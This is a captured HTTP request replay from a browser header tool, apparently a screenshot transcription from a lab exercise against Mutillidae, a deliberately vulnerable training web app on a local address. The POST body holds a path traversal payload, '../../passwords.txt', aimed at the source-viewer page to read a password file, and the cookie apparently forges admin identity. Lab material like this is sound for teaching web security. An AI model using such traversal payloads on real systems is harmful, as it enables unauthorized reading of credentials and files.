 Live HTTP Replay
POST http://127.1.1.0/mutillidae/index.php?page=source-viewer.php HTTP/1.1
HTTP Headers
Host: 127.1.1.0
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://127.1.1.0/mutillidae/index.php?page=source-viewer.php
Cookie: username=admin; uid=1; PHPSESSID=07dkrp13fhiega37kle2tbvci2
Content-Type: application/x-www-form-urlencoded
Send POST Content ?
page=source-viewer.php&phpfile=../../passwords.txt&source-file-viewer-php-submit-
button=View+File
Content-Length: 97
Replay Close